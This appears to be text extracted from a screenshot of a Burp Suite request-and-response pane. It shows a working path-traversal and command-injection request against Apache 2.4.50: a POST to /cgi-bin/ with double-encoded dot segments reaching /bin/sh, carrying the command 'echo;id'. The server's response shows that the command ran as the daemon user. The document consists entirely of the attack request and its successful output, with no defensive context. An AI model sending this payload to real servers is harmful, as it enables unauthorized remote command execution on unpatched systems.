 Send Cancel < ▼ > ▼ Target: http://192.168.210.13:8080
Request
Pretty Raw \n Actions
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%3
2%65/bin/sh HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 7
11
12 echo;id
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jan 2022 08:18:51 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 uid=1(daemon) gid=1(daemon) groups=1(daemon)
8